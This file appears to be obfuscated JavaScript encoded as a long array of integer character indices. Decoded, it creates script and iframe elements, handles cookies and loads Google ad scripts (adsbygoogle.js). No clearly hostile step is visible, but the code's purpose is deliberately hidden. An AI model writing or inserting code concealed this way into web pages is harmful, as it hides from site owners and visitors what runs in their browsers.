1,64,2,13,80,66,86,79,39,0,7,85,66,39,76,76,39,0,7,85,66,39,4,8,61,50,29,7,85,80,86,0,7,80,85,50,51,61,64,2,13,80,66,86,79,85,66,58,29,1,80,7,64,76,76,85,66,58,29,1,80,7,64,4,25,61,8,76,76,8,48,85,66,58,29,1,80,7,64,77,11,80,1,80,7,64,4,0,61,86,18,11,91,80,4,59,61,0,70,86,29,7,58,64,0,66,7,36,18,24,67,84,80,64,29,84,7,51,51,0,48,58,18,11,11,36,86,4,18,24,48,1,18,64,58,25,80,91,30,81,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,51,44,30,4,6,61,80,48,63,0,80,39,13,66,84,64,37,61,86,29,7,58,64,0,66,7,36,24,67,63,18,84,79,18,61,25,48,58,11,0,80,7,64,37,0,85,64,25,4,46,61,86,48,0,7,7,80,84,37,0,85,64,25,53,84,80,64,29,84,7,79,46,14,18,70,46,81,18,30,4,11,61,80,48,63,0,80,39,13,66,84,64,34,61,86,29,7,58,64,0,66,7,36,24,67,63,18,84,79,18,61,25,48,58,11,0,80,7,64,34,80,0,8,25,64,4,46,61,86,48,0,7,7,80,84,34,80,0,8,25,64,53,84,80,64,29,84,7,79,46,14,18,70,46,81,18,30,53,84,80,64,29,84,7,79,80,48,1,26,61,59,4,80,48,63,0,80,39,13,66,84,64,61,18,4,80,48,91,58,84,66,11,11,43,61,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,86,48,13,18,8,80,43,92,86,86,91,80,64,17,17,25,48,91,58,84,66,11,11,19,80,86,64,30,4,80,48,91,58,84,66,11,11,49,61,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,86,48,13,18,8,80,49,92,86,86,91,80,64,17,17,25,48,91,58,84,66,11,11,62,66,13,30,4,80,48,84,80,58,64,18,7,8,11,80,61,58,4,80,48,18,91,13,80,58,64,61,85,4,80,48,0,7,43,61,86,29,7,58,64,0,66,7,36,18,4,46,24,67,63,18,84,79,85,61,58,36,18,4,46,24,53,84,80,64,29,84,7,51,51,85,76,76,85,48,84,0,8,25,64,14,61,57,76,76,85,48,11,80,86,64,20,61,6,36,24,30,4,80,48,0,7,49,61,86,29,7,58,64,0,66,7,36,18,4,46,24,67,63,18,84,79,85,61,58,36,18,4,46,24,53,84,80,64,29,84,7,51,51,85,76,76,85,48,46,66,64,64,66,1,14,61,57,76,76,85,48,64,66,13,20,61,11,36,24,30,4,80,48,0,7,78,0,80,39,13,66,84,64,61,86,29,7,58,64,0,66,7,36,18,4,46,24,67,63,18,84,79,85,61,58,36,18,4,46,24,53,84,80,64,29,84,7,51,51,85,76,76,85,48,46,66,64,64,66,1,14,61,57,76,76,85,48,84,0,8,25,64,14,61,57,76,76,85,48,64,66,13,20,61,11,36,24,76,76,85,48,11,80,86,64,20,61,6,36,24,30,4,80,30,24,53,51,86,29,7,58,64,0,66,7,36,7,4,64,4,80,24,67,64,55,7,16,61,80,36,24,30,36,50,26,50,4,15,18,0,4,86,29,7,58,64,0,66,7,36,24,67,86,29,7,58,64,0,66,7,79,7,36,7,24,67,84,80,64,29,84,7,55,16,48,91,11,0,58,80,48,58,18,11,11,36,7,4,57,24,30,86,29,7,58,64,0,66,7,79,64,36,7,24,67,63,18,84,79,64,53,84,80,64,29,84,7,79,7,76,76,50,66,46,59,80,58,64,50,61,61,64,2,13,80,66,86,79,7,76,76,36,64,61,7,48,7,66,85,80,62,2,13,80,24,76,76,36,44,61,61,64,17,17,52,61,61,64,24,30,86,29,7,58,64,0,66,7,79,80,36,7,24,67,84,80,64,29,84,7,50,66,46,59,80,58,64,50,61,61,64,2,13,80,66,86,79,7,76,76,0,91,56,0,7,0,64,80,36,7,48,11,80,7,8,64,25,24,30,86,29,7,58,64,0,66,7,79,66,36,7,24,67,86,66,84,36,63,18,84,79,64,61,55,16,4,66,61,57,4,84,61,7,48,11,80,7,8,64,25,53,84,14,66,53,22,22,66,24,80,36,7,55,66,16,24,70,64,61,64,48,58,66,7,58,18,64,36,7,55,66,16,24,81,64,55,64,48,11,80,7,8,64,25,16,61,7,55,66,16,53,84,80,64,29,84,7,79,64,30,86,29,7,58,64,0,66,7,79,84,36,7,24,67,63,18,84,79,64,4,80,4,66,61,55,16,53,7,81,86,66,84,36,64,61,57,53,64,20,7,48,11,80,7,8,64,25,53,64,22,22,24,67,86,66,84,36,80,61,57,53,80,20,66,48,11,80,7,8,64,25,53,80,22,22,24,0,86,36,66,55,80,16,61,61,7,55,64,16,24,58,66,7,64,0,7,29,80,79,7,53,66,55,66,48,11,80,7,8,64,25,16,61,7,55,64,16,30,84,80,64,29,84,7,79,66,30,86,29,7,58,64,0,66,7,79,0,36,7,24,67,84,80,64,29,84,7,79,7,70,50,91,64,84,0,7,8,50,61,61,64,2,13,80,66,86,79,7,70,29,36,7,24,55,57,16,81,51,7,55,91,16,76,76,80,36,7,24,70,7,55,57,16,81,7,81,86,30,86,29,7,58,64,0,66,7,79,29,36,84,4,29,24,67,63,18,84,79,18,4,91,61,0,36,29,24,53,84,80,64,29,84,7,79,91,76,76,84,70,84,61,61,61,11,17,17,64,36,84,24,70,51,29,17,17,84,51,61,61,11,76,76,64,36,91,24,76,76,1,36,84,4,91,24,70,55,84,16,81,55,16,81,84,76,76,80,36,84,24,70,66,36,84,24,81,86,48,8,80,64,77,11,80,1,80,7,64,91,9,2,83,11,18,91,91,40,18,1,80,76,76,50,91,64,84,0,7,8,50,61,61,84,76,76,36,18,61,84,48,1,18,64,58,25,36,58,24,24,70,7,36,91,48,8,80,64,77,11,80,1,80,7,64,91,9,2,83,11,18,91,91,40,18,1,80,36,18,55,44,16,24,24,81,84,76,76,36,84,48,85,66,58,29,1,80,7,64,17,17,84,48,7,66,85,80,62,2,13,80,76,76,52,61,61,84,48,7,66,85,80,62,2,13,80,24,70,29,70,55,16,81,55,84,16,81,7,36,91,48,26,29,80,84,2,32,80,11,80,58,64,66,84,41,11,11,36,84,24,24,81,55,16,30,63,18,84,79,58,61,10,90,33,48,36,55,33,39,33,31,16,22,24,54,10,4,68,61,50,58,66,1,13,18,84,80,50,22,50,15,66,58,29,1,80,7,64,50,22,50,69,66,91,0,64,0,66,7,50,4,86,61,85,66,58,29,1,80,7,64,4,11,61,39,0,7,85,66,39,4,18,61,86,48,85,66,58,29,1,80,7,64,77,11,80,1,80,7,64,4,91,61,50,7,66,85,80,62,2,13,80,50,4,1,61,68,79,0,7,79,18,70,86,29,7,58,64,0,66,7,36,7,4,64,24,67,84,80,64,29,84,7,79,44,71,61,61,36,44,71,76,64,55,68,16,36,7,24,24,30,81,86,29,7,58,64,0,66,7,36,7,4,64,24,67,84,80,64,29,84,7,79,64,61,64,61,61,86,17,17,64,61,61,39,0,7,85,66,39,70,18,81,64,4,64,51,61,61,7,76,76,64,48,58,66,7,64,18,0,7,91,36,7,24,30,53,84,80,64,29,84,7,79,29,48,29,7,0,26,61,84,4,29,30,4,64,25,0,91,24,53,0,86,36,7,18,63,0,8,18,64,66,84,48,29,91,80,84,41,8,80,7,64,48,91,80,18,84,58,25,36,50,79,9,84,18,63,80,10,50,24,14,31,44,24,15,18,0,48,18,64,74,84,61,64,84,29,80,53,0,86,36,15,18,0,48,0,24,84,80,64,29,84,7,79,86,18,11,91,80,53,15,18,0,48,0,61,64,84,29,80,53,15,18,0,48,18,64,74,8,61,72,8,80,64,72,53,84,80,64,29,84,7,79,15,18,0,48,18,46,85,36,86,29,7,58,64,0,66,7,36,24,67,64,84,2,67,63,18,84,79,18,61,85,66,58,29,1,80,7,64,48,58,84,80,18,64,80,77,11,80,1,80,7,64,36,72,0,86,84,18,1,80,72,24,53,85,66,58,29,1,80,7,64,48,25,80,18,85,48,18,13,13,80,7,85,83,25,0,11,85,36,18,24,53,63,18,84,79,8,80,64,92,39,7,69,84,66,13,80,84,64,2,15,80,91,58,84,0,13,64,66,84,61,18,48,58,66,7,64,80,7,64,37,0,7,85,66,39,48,92,46,59,80,58,64,48,8,80,64,92,39,7,69,84,66,13,80,84,64,2,15,80,91,58,84,0,13,64,66,84,53,63,18,84,79,66,46,59,80,58,64,85,80,86,0,7,80,69,84,66,13,80,84,64,2,61,18,48,58,66,7,64,80,7,64,37,0,7,85,66,39,48,92,46,59,80,58,64,48,85,80,86,0,7,80,69,84,66,13,80,84,64,2,53,92,46,59,80,58,64,48,85,80,86,0,7,80,69,84,66,13,80,84,64,2,61,66,46,59,80,58,64,85,80,86,0,7,80,69,84,66,13,80,84,64,2,53,63,18,84,79,18,13,13,61,8,80,64,92,39,7,69,84,66,13,80,84,64,2,15,80,91,58,84,0,13,64,66,84,36,18,48,58,66,7,64,80,7,64,37,0,7,85,66,39,48,40,66,85,80,48,13,84,66,64,66,64,2,13,80,4,50,0,7,91,80,84,64,9,80,86,66,84,80,50,24,53,18,13,13,48,58,66,7,86,0,8,29,84,18,46,11,80,61,86,18,11,91,80,53,66,46,59,80,58,64,85,80,86,0,7,80,69,84,66,13,80,84,64,2,36,39,0,7,85,66,39,48,40,66,85,80,48,13,84,66,64,66,64,2,13,80,4,50,0,7,91,80,84,64,9,80,86,66,84,80,50,4,18,13,13,24,53,18,13,13,61,8,80,64,92,39,7,69,84,66,13,80,84,64,2,15,80,91,58,84,0,13,64,66,84,36,18,48,58,66,7,64,80,7,64,37,0,7,85,66,39,48,15,66,58,29,1,80,7,64,48,13,84,66,64,66,64,2,13,80,4,50,46,66,85,2,50,24,53,18,13,13,48,58,66,7,86,0,8,29,84,18,46,11,80,61,86,18,11,91,80,53,92,46,59,80,58,64,48,85,80,86,0,7,80,69,84,66,13,80,84,64,2,36,85,66,58,29,1,80,7,64,4,72,46,66,85,2,72,4,18,13,13,24,53,18,13,13,61,8,80,64,92,39,7,69,84,66,13,80,84,64,2,15,80,91,58,84,0,13,64,66,84,36,18,48,58,66,7,64,80,7,64,37,0,7,85,66,39,48,77,11,80,1,80,7,64,48,13,84,66,64,66,64,2,13,80,4,50,0,7,7,80,84,34,62,45,19,50,24,53,18,13,13,48,58,66,7,86,0,8,29,84,18,46,11,80,61,86,18,11,91,80,53,66,46,59,80,58,64,85,80,86,0,7,80,69,84,66,13,80,84,64,2,36,39,0,7,85,66,39,48,77,11,80,1,80,7,64,48,13,84,66,64,66,64,2,13,80,4,50,0,7,7,80,84,34,62,45,19,50,4,18,13,13,24,53,66,46,59,80,58,64,85,80,86,0,7,80,69,84,66,13,80,84,64,2,36,85,66,58,29,1,80,7,64,48,46,66,85,2,4,50,0,7,7,80,84,34,62,45,19,50,4,18,13,13,24,53,18,13,13,61,8,80,64,92,39,7,69,84,66,13,80,84,64,2,15,80,91,58,84,0,13,64,66,84,36,18,48,58,66,7,64,80,7,64,37,0,7,85,66,39,48,77,11,80,1,80,7,64,48,13,84,66,64,66,64,2,13,80,4,50,66,29,64,80,84,34,62,45,19,50,24,53,18,13,13,48,58,66,7,86,0,8,29,84,18,46,11,80,61,86,18,11,91,80,53,66,46,59,80,58,64,85,80,86,0,7,80,69,84,66,13,80,84,64,2,36,39,0,7,85,66,39,48,77,11,80,1,80,7,64,48,13,84,66,64,66,64,2,13,80,4,50,66,29,64,80,84,34,62,45,19,50,4,18,13,13,24,53,18,13,13,61,8,80,64,92,39,7,69,84,66,13,80,84,64,2,15,80,91,58,84,0,13,64,66,84,36,18,48,58,66,7,64,80,7,64,37,0,7,85,66,39,48,77,11,80,1,80,7,64,48,13,84,66,64,66,64,2,13,80,4,50,8,80,64,77,11,80,1,80,7,64,91,9,2,62,18,8,40,18,1,80,50,24,53,18,13,13,48,58,66,7,86,0,8,29,84,18,46,11,80,61,86,18,11,91,80,53,66,46,59,80,58,64,85,80,86,0,7,80,69,84,66,13,80,84,64,2,36,85,66,58,29,1,80,7,64,4,50,8,80,64,77,11,80,1,80,7,64,91,9,2,62,18,8,40,18,1,80,50,4,18,13,13,24,53,18,13,13,61,8,80,64,92,39,7,69,84,66,13,80,84,64,2,15,80,91,58,84,0,13,64,66,84,36,18,48,58,66,7,64,80,7,64,37,0,7,85,66,39,48,45,18,64,25,4,50,84,18,7,85,66,1,50,24,53,18,13,13,48,58,66,7,86,0,8,29,84,18,46,11,80,61,86,18,11,91,80,53,66,46,59,80,58,64,85,80,86,0,7,80,69,84,66,13,80,84,64,2,36,39,0,7,85,66,39,48,45,18,64,25,4,50,84,18,7,85,66,1,50,4,18,13,13,24,53,18,13,13,61,8,80,64,92,39,7,69,84,66,13,80,84,64,2,15,80,91,58,84,0,13,64,66,84,36,18,48,58,66,7,64,80,7,64,37,0,7,85,66,39,4,50,91,80,64,62,0,1,80,66,29,64,50,24,53,18,13,13,48,58,66,7,86,0,8,29,84,18,46,11,80,61,86,18,11,91,80,53,66,46,59,80,58,64,85,80,86,0,7,80,69,84,66,13,80,84,64,2,36,39,0,7,85,66,39,4,50,91,80,64,62,0,1,80,66,29,64,50,4,18,13,13,24,53,18,13,13,61,8,80,64,92,39,7,69,84,66,13,80,84,64,2,15,80,91,58,84,0,13,64,66,84,36,18,48,58,66,7,64,80,7,64,37,0,7,85,66,39,4,50,18,11,80,84,64,50,24,53,18,13,13,48,58,66,7,86,0,8,29,84,18,46,11,80,61,86,18,11,91,80,53,66,46,59,80,58,64,85,80,86,0,7,80,69,84,66,13,80,84,64,2,36,39,0,7,85,66,39,4,50,18,11,80,84,64,50,4,18,13,13,24,53,18,48,84,80,1,66,63,80,36,24,53,30,58,18,64,58,25,36,80,24,67,30,15,18,0,48,86,36,15,18,0,48,86,11,24,53,15,18,0,48,86,58,36,24,53,15,18,0,48,1,86,36,24,53,39,0,7,85,66,39,48,91,80,64,62,0,1,80,66,29,64,36,86,29,7,58,64,0,66,7,36,24,67,15,18,0,48,86,36,15,18,0,48,86,11,24,53,30,4,44,3,57,57,24,53,15,18,0,48,7,66,39,36,15,18,0,48,29,84,36,15,18,0,48,29,24,4,85,66,58,29,1,80,7,64,48,26,29,80,84,2,32,80,11,80,58,64,66,84,41,11,11,36,50,25,64,1,11,50,24,55,57,16,24,53,84,80,64,29,84,7,79,64,84,29,80,53,30,24,53,30,30,36,24,4,18,46,85,81,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,86,29,7,58,64,0,66,7,36,86,24,67,0,86,36,15,18,0,48,18,64,74,84,24,67,15,18,0,48,18,64,74,0,61,72,42,1,72,22,72,18,8,80,72,53,63,18,84,79,91,0,61,85,66,58,29,1,80,7,64,48,58,84,80,18,64,80,77,11,80,1,80,7,64,36,50,0,1,8,50,24,53,91,0,48,58,84,66,91,91,92,84,0,8,0,7,61,50,41,7,66,7,2,1,66,29,91,50,53,91,0,48,66,7,80,84,84,66,84,61,86,29,7,58,64,0,66,7,36,74,91,0,24,67,0,86,36,15,18,0,48,91,7,61,61,57,24,67,15,18,0,48,91,7,61,44,53,15,18,0,48,18,64,74,85,61,72,15,18,72,22,72,64,18,72,53,84,80,64,29,84,7,79,86,36,24,53,30,30,53,91,0,48,66,7,11,66,18,85,61,86,29,7,58,64,0,66,7,36,74,91,0,24,67,0,86,36,15,18,0,48,91,7,61,61,57,24,67,15,18,0,48,18,64,74,84,61,86,18,11,91,80,53,84,80,64,29,84,7,53,30,30,53,91,0,48,91,84,58,61,50,10,10,50,22,15,18,0,48,18,64,74,85,66,22,50,10,50,22,15,18,0,48,18,64,74,0,1,53,30,86,29,7,58,64,0,66,7,79,0,91,36,80,24,67,0,86,36,15,18,0,48,91,7,61,61,57,24,67,15,18,0,48,91,7,61,44,53,15,18,0,48,18,64,74,85,61,72,15,18,72,22,72,64,18,72,53,84,80,64,29,84,7,79,86,36,24,53,30,30,63,18,84,79,91,0,61,85,66,58,29,1,80,7,64,48,58,84,80,18,64,80,77,11,80,1,80,7,64,36,50,91,58,84,0,13,64,50,24,53,91,0,48,66,7,80,84,84,66,84,61,0,91,53,91,0,48,91,84,58,61,50,10,10,13,18,8,80,18,85,89,48,8,66,66,8,11,80,91,2,7,85,0,58,18,64,0,66,7,48,58,66,1,10,13,18,8,80,18,85,10,59,91,10,18,85,91,46,2,8,66,66,8,11,80,48,59,91,50,53,85,66,58,29,1,80,7,64,48,46,66,85,2,48,18,13,13,80,7,85,83,25,0,11,85,36,91,0,24,53,63,18,84,79,91,0,61,85,66,58,29,1,80,7,64,48,58,84,80,18,64,80,77,11,80,1,80,7,64,36,50,0,1,8,50,24,53,91,0,48,66,7,11,66,18,85,61,0,91,53,91,0,48,91,84,58,61,72,25,64,64,13,91,81,10,10,39,39,39,48,8,66,66,8,11,80,18,13,0,91,48,58,66,1,10,8,80,7,80,84,18,64,80,74,89,57,38,72,53,63,18,84,79,91,0,61,85,66,58,29,1,80,7,64,48,58,84,80,18,64,80,77,11,80,1,80,7,64,36,50,91,58,84,0,13,64,50,24,53,91,0,48,66,7,80,84,84,66,84,61,0,91,53,91,0,48,66,7,11,66,18,85,61,86,29,7,58,64,0,66,7,36,74,91,0,24,67,0,86,36,64,2,13,80,66,86,36,74,74,18,24,61,61,72,29,7,85,80,86,0,7,80,85,72,24,67,84,80,64,29,84,7,79,0,91,36,74,91,0,24,53,30,30,53,91,0,48,91,84,58,61,50,10,10,50,22,15,18,0,48,18,64,74,85,66,22,50,10,50,22,15,18,0,48,18,64,74,59,91,53,85,66,58,29,1,80,7,64,48,46,66,85,2,48,18,13,13,80,7,85,83,25,0,11,85,36,91,0,24,53,30,30,36,24,4,84,58,81,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,86,29,7,58,64,0,66,7,36,18,24,67,84,80,64,29,84,7,79,18,55,45,18,64,25,48,86,11,66,66,84,36,45,18,64,25,48,84,18,7,85,66,1,36,24,21,18,48,11,80,7,8,64,25,24,16,53,30,30,36,24,4,84,26,81,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,86,29,7,58,64,0,66,7,36,24,67,63,18,84,79,91,18,61,55,16,53,63,18,84,79,39,58,61,45,18,64,25,48,86,11,66,66,84,36,45,18,64,25,48,84,18,7,85,66,1,36,24,21,44,89,22,44,24,53,86,66,84,36,63,18,84,79,0,61,57,53,0,20,39,58,53,0,22,22,24,67,91,18,55,0,16,61,15,18,0,48,84,91,36,55,44,4,44,23,16,24,53,91,18,55,0,16,61,91,18,55,0,16,48,58,25,18,84,41,64,36,57,24,48,64,66,93,13,13,80,84,83,18,91,80,36,24,22,91,18,55,0,16,48,91,29,46,91,64,84,36,44,24,53,30,53,84,80,64,29,84,7,79,91,18,48,59,66,0,7,36,72,31,72,24,53,30,30,36,24,4,84,91,81,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,86,29,7,58,64,0,66,7,36,18,24,67,63,18,84,79,84,61,50,50,4,58,61,50,18,46,58,85,80,86,8,25,0,59,6,11,7,66,13,26,84,91,64,29,39,57,44,89,23,38,3,71,27,88,52,50,53,63,18,84,79,11,61,3,4,25,61,44,89,53,0,86,36,18,51,61,29,7,85,80,86,0,7,80,85,24,67,0,86,36,18,48,11,80,7,8,64,25,14,61,44,24,67,63,18,84,79,11,61,13,18,84,91,80,42,7,64,36,18,55,57,16,24,4,25,61,13,18,84,91,80,42,7,64,36,18,55,57,16,24,53,30,0,86,36,18,48,11,80,7,8,64,25,14,61,89,24,67,63,18,84,79,25,61,13,18,84,91,80,42,7,64,36,18,55,44,16,24,53,30,0,86,36,18,48,11,80,7,8,64,25,61,61,23,24,67,58,61,18,55,89,16,53,30,30,63,18,84,79,11,80,61,45,18,64,25,48,86,11,66,66,84,36,45,18,64,25,48,84,18,7,85,66,1,36,24,21,36,25,31,11,22,44,24,24,22,11,53,86,66,84,36,0,61,57,53,0,20,11,80,53,0,22,22,24,84,22,61,58,48,58,25,18,84,41,64,36,45,18,64,25,48,86,11,66,66,84,36,45,18,64,25,48,84,18,7,85,66,1,36,24,21,58,48,11,80,7,8,64,25,24,24,53,84,80,64,29,84,7,79,84,53,30,30,36,24,4,13,18,85,81,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,86,29,7,58,64,0,66,7,36,63,4,18,24,67,63,61,32,64,84,0,7,8,36,63,24,53,0,86,36,18,51,61,29,7,85,80,86,0,7,80,85,24,67,11,61,13,18,84,91,80,42,7,64,36,18,55,57,16,24,53,63,61,36,7,80,39,79,41,84,84,18,2,36,11,24,48,59,66,0,7,36,72,57,72,24,22,63,24,48,91,11,0,58,80,36,31,11,24,53,30,84,80,64,29,84,7,79,63,53,30,30,36,24,4,29,84,81,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,86,29,7,58,64,0,66,7,36,29,4,63,24,67,63,18,84,79,84,68,61,10,33,55,55,18,31,65,41,31,35,57,31,52,81,4,31,16,22,33,16,10,8,53,63,18,84,79,84,61,29,48,1,18,64,58,25,36,84,68,24,53,0,86,36,84,51,61,7,29,11,11,24,67,86,66,84,36,63,18,84,79,0,61,57,53,0,20,84,48,11,80,7,8,64,25,53,0,22,22,24,67,63,18,84,79,7,61,84,55,0,16,48,84,80,13,11,18,58,80,36,72,55,72,4,72,72,24,48,84,80,13,11,18,58,80,36,72,16,72,4,72,72,24,53,63,18,84,79,64,61,7,48,91,13,11,0,64,36,72,81,72,24,53,63,18,84,79,6,80,2,61,64,55,57,16,53,63,18,84,79,18,84,8,91,61,64,55,44,16,53,0,86,36,18,84,8,91,51,61,29,7,85,80,86,0,7,80,85,24,18,84,8,91,61,18,84,8,91,48,91,13,11,0,64,36,72,4,72,24,53,63,18,84,79,63,18,11,29,80,61,84,55,0,16,53,0,86,36,6,80,2,61,61,72,84,72,24,63,18,84,79,63,18,11,29,80,61,15,18,0,48,84,91,36,18,84,8,91,24,53,0,86,36,6,80,2,61,61,72,58,72,24,63,18,84,79,63,18,11,29,80,61,15,18,0,48,84,58,36,18,84,8,91,24,53,0,86,36,6,80,2,61,61,72,26,72,24,63,18,84,79,63,18,11,29,80,61,15,18,0,48,84,26,36,24,53,0,86,36,6,80,2,61,61,72,0,72,24,63,18,84,79,63,18,11,29,80,61,15,18,0,48,13,18,85,36,63,55,72,0,72,16,4,18,84,8,91,24,53,0,86,36,6,80,2,61,61,72,13,72,24,63,18,84,79,63,18,11,29,80,61,15,18,0,48,13,18,85,36,63,55,72,13,72,16,4,18,84,8,91,24,53,0,86,36,6,80,2,61,61,72,8,72,24,63,18,84,79,63,18,11,29,80,61,15,18,0,48,13,18,85,36,63,55,72,8,72,16,4,18,84,8,91,24,53,0,86,36,6,80,2,61,61,72,39,72,24,63,18,84,79,63,18,11,29,80,61,15,18,0,48,13,18,85,36,63,55,72,39,72,16,4,18,84,8,91,24,53,29,61,29,48,84,80,13,11,18,58,80,36,84,55,0,16,4,63,18,11,29,80,24,53,30,30,84,80,64,29,84,7,79,29,53,30,30,36,24,4,86,58,81,86,29,7,58,64,0,66,7,36,24,67,0,86,36,15,18,0,48,58,86,24,67,63,18,84,79,80,91,61,85,66,58,29,1,80,7,64,48,26,29,80,84,2,32,80,11,80,58,64,66,84,41,11,11,36,50,0,1,8,55,91,84,58,21,61,72,39,13,50,22,50,80,7,8,0,7,80,50,22,50,48,7,80,64,50,22,50,85,7,18,50,22,50,31,50,22,50,58,85,7,50,22,50,48,58,66,1,72,16,50,24,53,86,66,84,36,63,18,84,79,68,61,57,53,68,20,80,91,48,11,80,7,8,64,25,53,68,22,22,24,67,80,91,55,68,16,48,66,29,64,80,84,34,62,45,19,61,80,91,55,68,16,48,66,29,64,80,84,34,62,45,19,48,84,80,13,11,18,58,80,36,10,55,18,31,65,57,31,52,16,22,33,48,39,13,80,7,8,0,7,80,33,48,7,80,64,36,70,81,24,85,7,18,31,36,70,81,24,58,85,7,33,48,58,66,1,10,8,0,4,39,0,7,85,66,39,48,11,66,58,18,64,0,66,7,48,25,66,91,64,7,18,1,80,24,48,84,80,13,11,18,58,80,36,72,85,0,91,13,11,18,2,81,79,7,66,7,80,79,51,0,1,13,66,84,64,18,7,64,53,72,4,72,72,24,53,30,30,30,4,1,86,81,86,29,7,58,64,0,66,7,36,24,67,30,4,86,81,86,29,7,58,64,0,66,7,36,86,11,24,67,86,66,84,36,63,18,84,79,2,61,57,53,2,20,86,11,48,11,80,7,8,64,25,53,2,22,22,24,67,63,18,84,79,6,61,86,11,55,2,16,53,63,18,84,79,80,91,61,85,66,58,29,1,80,7,64,48,26,29,80,84,2,32,80,11,80,58,64,66,84,41,11,11,36,6,55,72,13,18,64,64,80,84,7,72,16,24,53,86,66,84,36,63,18,84,79,68,61,57,53,68,20,80,91,48,11,80,7,8,64,25,53,68,22,22,24,67,0,86,36,6,55,72,18,58,64,0,66,7,72,16,61,61,72,0,7,59,80,58,64,72,24,67,0,86,36,6,55,72,13,66,91,0,64,0,66,7,72,16,61,61,72,46,80,86,66,84,80,72,24,67,63,18,84,79,7,61,85,66,58,29,1,80,7,64,48,58,84,80,18,64,80,77,11,80,1,80,7,64,36,50,85,0,63,50,24,53,7,48,0,7,7,80,84,34,62,45,19,61,6,55,72,7,80,39,34,64,1,11,72,16,53,80,91,55,68,16,48,13,18,84,80,7,64,40,66,85,80,48,0,7,91,80,84,64,9,80,86,66,84,80,36,7,4,80,91,55,68,16,24,53,7,48,66,29,64,80,84,34,62,45,19,61,7,48,0,7,7,80,84,34,62,45,19,53,30,80,11,91,80,79,0,86,36,6,55,72,13,66,91,0,64,0,66,7,72,16,61,61,72,18,86,64,80,84,72,24,67,63,18,84,79,7,61,85,66,58,29,1,80,7,64,48,58,84,80,18,64,80,77,11,80,1,80,7,64,36,50,85,0,63,50,24,53,7,48,0,7,7,80,84,34,62,45,19,61,6,55,72,7,80,39,34,64,1,11,72,16,53,80,91,55,68,16,48,13,18,84,80,7,64,40,66,85,80,48,0,7,91,80,84,64,9,80,86,66,84,80,36,7,4,80,91,55,68,16,48,7,80,68,64,32,0,46,11,0,7,8,24,53,7,48,66,29,64,80,84,34,62,45,19,61,7,48,0,7,7,80,84,34,62,45,19,53,30,30,30,30,15,18,0,48,18,64,74,86,61,72,85,84,18,39,72,53,30,4,11,18,64,80,84,81,86,29,7,58,64,0,66,7,36,24,67,63,18,84,79,80,63,80,7,64,19,0,91,64,80,7,80,84,32,29,13,13,66,84,64,80,85,61,39,0,7,85,66,39,48,18,85,85,77,63,80,7,64,19,0,91,64,80,7,80,84,53,84,80,64,29,84,7,79,86,29,7,58,64,0,66,7,36,66,24,67,63,18,84,79,66,46,59,61,15,18,0,48,26,36,66,48,13,18,84,80,7,64,4,85,66,58,29,1,80,7,64,48,46,66,85,2,24,55,57,16,53,0,86,36,66,46,59,61,61,29,7,85,80,86,0,7,80,85,24,67,84,80,64,29,84,7,79,86,18,11,91,80,53,30,15,18,0,48,91,58,18,7,36,66,24,53,0,86,36,80,63,80,7,64,19,0,91,64,80,7,80,84,32,29,13,13,66,84,64,80,85,24,67,66,46,59,48,18,85,85,77,63,80,7,64,19,0,91,64,80,7,80,84,36,72,15,92,45,40,66,85,80,42,7,91,80,84,64,80,85,72,4,15,18,0,48,91,58,18,7,4,86,18,11,91,80,24,53,30,80,11,91,80,67,39,0,7,85,66,39,48,91,80,64,62,0,1,80,66,29,64,36,86,29,7,58,64,0,66,7,36,24,67,15,18,0,48,11,18,64,80,84,36,66,24,53,30,4,3,57,57,24,53,30,30,30,36,24,4,91,58,18,7,81,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,86,29,7,58,64,0,66,7,36,66,24,67,63,18,84,79,18,61,15,18,0,48,26,36,66,48,58,25,0,11,85,4,15,18,0,48,26,36,66,48,13,18,84,80,7,64,24,55,57,16,4,85,66,58,29,1,80,7,64,48,46,66,85,2,24,53,86,66,84,36,63,18,84,79,13,61,57,53,13,20,18,48,11,80,7,8,64,25,53,13,22,22,24,67,0,86,36,15,18,0,48,58,11,55,13,16,61,61,29,7,85,80,86,0,7,80,85,24,67,15,18,0,48,58,11,55,13,16,61,18,55,13,16,53,15,18,0,48,7,66,39,36,15,18,0,48,29,84,36,15,18,0,48,29,24,4,18,55,13,16,24,53,30,30,30,30,36,24,4,7,66,39,81,86,29,7,58,64,0,66,7,36,24,67,84,80,64,29,84,7,79,86,29,7,58,64,0,66,7,36,29,84,11,4,13,18,84,80,7,64,24,67,0,86,36,15,18,0,48,29,58,51,61,86,18,11,91,80,24,67,15,18,0,48,58,66,11,11,80,58,64,0,66,7,36,15,18,0,48,29,58,4,13,18,84,80,7,64,24,53,15,18,0,48,29,58,61,86,18,11,91,80,53,84,80,64,29,84,7,53,30,63,18,84,79,0,61,85,66,58,29,1,80,7,64,48,58,84,80,18,64,80,77,11,80,1,80,7,64,36,50,0,1,8,50,24,53,0,48,58,84,66,91,91,92,84,0,8,0,7,61,50,41,7,66,7,2,1,66,29,91,50,53,0,48,66,7,11,66,18,85,61,86,29,7,58,64,0,66,7,36,24,67,15,18,0,48,58,22,22,53,63,18,84,79,58,61,85,66,58,29,1,80,7,64,48,58,84,80,18,64,80,77,11,80,1,80,7,64,36,50,58,18,7,63,18,91,50,24,53,63,18,84,79,64,61,58,48,8,80,64,83,66,7,64,80,68,64,36,50,89,85,50,24,53,63,18,84,79,39,61,0,48,39,0,85,64,25,53,63,18,84,79,25,61,0,48,25,80,0,8,25,64,53,63,18,84,79,1,61,72,86,84,66,1,83,25,18,84,83,66,85,80,72,53,58,48,91,64,2,11,80,48,39,0,85,64,25,61,58,48,39,0,85,64,25,61,39,53,58,48,91,64,2,11,80,48,25,80,0,8,25,64,61,58,48,25,80,0,8,25,64,61,25,53,64,48,8,11,66,46,18,11,41,11,13,25,18,61,44,48,57,53,64,48,8,11,66,46,18,11,83,66,1,13,66,91,0,64,80,92,13,80,84,18,64,0,66,7,61,72,58,66,13,2,72,53,64,55,15,18,0,48,18,64,74,86,22,15,18,0,48,18,64,74,0,16,36,0,4,57,4,